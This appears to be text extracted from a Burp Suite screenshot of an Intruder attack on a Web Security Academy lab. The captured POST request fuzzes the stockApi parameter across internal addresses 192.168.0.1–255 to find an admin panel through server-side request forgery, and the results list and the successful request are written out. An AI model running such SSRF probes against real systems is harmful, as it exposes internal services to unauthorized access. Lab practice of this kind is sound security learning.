 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Professional v2025.4 - ...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Collaborator Comparer
Logger Organizer Extensions Learn Hackvertor
1 × 2 ×
Sni... Start attack
Ta... Update Host header to match targ
Positions Add § Clear § Auto §
99.web-security-academy.net
3 Cookie: session=
KiclbU5t9MpwlC3Y8Xzg4RhfniD25
5F
4 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en
q=0.3
7 Accept-Encoding: gzip,
deflate, br
8 Referer:
https://0a4b008c0351981e80233
4c00ad0099.web-security-acade
y.net/product?productId=1
9 Content-Type:
application/x-www-form-urlenco
ded
10 Content-Length: 38
11 Origin:
https://0a4b008c0351981e80233
4c00ad0099.web-security-acade
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://192.168.0.§1§:8080/adm
n
1 highlight 1 payload position
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
§ Payloads
Resource pool
Settings
Event log (5) All issues (34) Memory: 249.9MB
Attack Save 3. Intruder attack of https://0a4b008c0351981e8023354c00ad0099.web-security-academy.net
3. Intruder attack of https://0a4b008c0351981e8023354c00ad0099.web-security-academy... Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
33 33 200 252 3272
0 400 223 141
1 1 400 253 141
2 2 500 253 2477
3 3 500 253 2477
4 4 500 253 2477
5 5 500 255 2477
6 6 500 271 2477
7 7 500 271 2477
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a4b008c0351981e8023354c00ad0099.web-security-academy.net
3 Cookie: session=KiclbU5t9MpwlC3Y8Xzg4RhfniD25x5F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4b008c0351981e8023354c00ad0099.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0a4b008c0351981e8023354c00ad0099.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.33:8080/admin
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings